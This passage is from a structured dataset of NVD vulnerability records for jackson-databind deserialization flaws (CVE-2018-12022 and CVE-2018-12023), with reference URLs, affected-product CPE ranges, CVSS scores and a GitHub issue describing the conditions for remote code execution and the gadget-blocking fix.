"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107585"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1106"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1107"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1108"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1671098"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/28badf7ef60ac3e7ef151cd8e8ec010b8479226a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2052"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/7fcf88aff0d1deaa5c3c7be8d58c05ad7ad5da94b59065d8e7c50c5d%40%3Cissues.lucene.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZEDLDUYBSTDY4GWDBUXGJNS2RFYTFVRC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://medium.com/%40cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44F16CE8-7CAD-4846-A38E-8192D56AB09B",
"versionEndExcluding": "2.7.9.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "02EA57F3-507D-4E70-BA77-D235A59C2800",
"versionEndExcluding": "2.8.11.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "429C17F2-AB58-4BC0-8EB0-AF3322DDD528",
"versionEndExcluding": "2.9.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_tools:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "41684398-18A4-4DC6-B8A2-3EBAA0CBF9A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "792DF04A-2D1B-40B5-B960-3E7152732EB8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:automation_manager:7.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D44D4F38-4028-4EAA-895C-1E2816FB36EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:decision_manager:7.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D5CD928F-C9BA-443F-A46D-4FE7756D936B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_brms:6.4.10:*:*:*:*:*:*:*",
"matchCriteriaId": "88C5E02F-C70E-41F4-B146-40C88439017A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0952BA1A-5DF9-400F-B01F-C3A398A8A2D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.11:*:*:*:*:*:*:*",
"matchCriteriaId": "2F87326E-0B56-4356-A889-73D026DB1D4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:single_sign-on:7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "E939A0E0-3437-459E-9FAB-FE42811B1D32",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2052
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
There is a potential remote code execution (RCE) vulnerability, if user is
1. handling untrusted content (where attacker can craft JSON)
2. using "Default Typing" feature (or equivalent; polymorphic value with base type of `java.lang.Object`
3. has `jodd-db` (https://jodd.org/db/) jar in classpath
4. allows connections from service to untrusted hosts (where attacker can run an LDAP service)
(note: steps 1 and 2 are common steps as explained in https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062)
To solve the issue, one type from Jodd database component is blacklisted to avoid their use as "serialization gadgets".
Original vulnerability discoverer:
吴桂雄 Wuguixiong
Fixed in:
* 2.9.6 and later
* 2.8.11.2
* 2.7.9.4
* 2.6.7.3
|
Block one more gadget type (jodd-db, CVE-2018-12022)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2052/comments
| 2
|
2018-05-29T20:03:23Z
|
2020-12-02T04:02:53Z
|
https://github.com/FasterXML/jackson-databind/issues/2052
| 327,467,262
| 2,052
| 271
|
CVE-2018-12023
|
2019-03-21T16:00:12.407
|
An issue was discovered in FasterXML jackson-databind prior to 2.7.9.4, 2.8.11.2, and 2.9.6. When Default Typing is enabled (either globally or for a specific property), the service has the Oracle JDBC jar in the classpath, and an attacker can provide an LDAP service to access, it is possible to make the service execute a malicious payload.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:H/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 4.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/105659"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1106"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1107"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1108"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1140"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/28badf7ef60ac3e7ef151cd8e8ec010b8479226a"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2058"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/7fcf88aff0d1deaa5c3c7be8d58c05ad7ad5da94b59065d8e7c50c5d%40%3Cissues.lucene.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZEDLDUYBSTDY4GWDBUXGJNS2RFYTFVRC/"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujan2019-5072801.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/105659"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1106"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1107"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1108"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/28badf7ef60ac3e7ef151cd8e8ec010b8479226a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2058"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/7fcf88aff0d1deaa5c3c7be8d58c05ad7ad5da94b59065d8e7c50c5d%40%3Cissues.lucene.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZEDLDUYBSTDY4GWDBUXGJNS2RFYTFVRC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpujul2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujan2019-5072801.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44F16CE8-7CAD-4846-A38E-8192D56AB09B",
"versionEndExcluding": "2.7.9.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "02EA57F3-507D-4E70-BA77-D235A59C2800",
"versionEndExcluding": "2.8.11.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "429C17F2-AB58-4BC0-8EB0-AF3322DDD528",
"versionEndExcluding": "2.9.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_tools:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "41684398-18A4-4DC6-B8A2-3EBAA0CBF9A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "792DF04A-2D1B-40B5-B960-3E7152732EB8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:automation_manager:7.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D44D4F38-4028-4EAA-895C-1E2816FB36EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:decision_manager:7.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D5CD928F-C9BA-443F-A46D-4FE7756D936B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_brms:6.4.10:*:*:*:*:*:*:*",
"matchCriteriaId": "88C5E02F-C70E-41F4-B146-40C88439017A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:jboss_enterprise_application_platform:7.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0952BA1A-5DF9-400F-B01F-C3A398A8A2D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.11:*:*:*:*:*:*:*",
"matchCriteriaId": "2F87326E-0B56-4356-A889-73D026DB1D4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:single_sign-on:7.3:*:*:*:*:*:*:*",
